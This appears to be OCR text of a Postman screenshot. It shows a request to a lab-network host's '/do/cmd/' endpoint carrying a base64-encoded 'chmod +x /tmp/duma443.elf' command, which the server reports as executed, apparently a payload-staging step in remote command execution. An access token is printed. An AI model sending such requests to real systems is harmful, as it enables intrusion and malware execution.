 GET https://192.168.56.104/do/cmd/L3Vzci9iaW4vY2htb2QgK3ggL3RtcC9kdW1hNDQzLmVsZg==
Params Authorization Headers (9) Body Pre-request Script Tests Settings
Connection keep-alive
Content-Type application/json; charset=UTF-8
X-UUID 1
X-Token FmOBOJSrsOw8aaCZtrT1Ro1DSPBRSE11
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 32 ms
Pretty Raw Preview Visualize JSON
1 {
2 "status": "ok",
3 "command": "/usr/bin/chmod +x /tmp/duma443.elf",
4 "output": null
5 }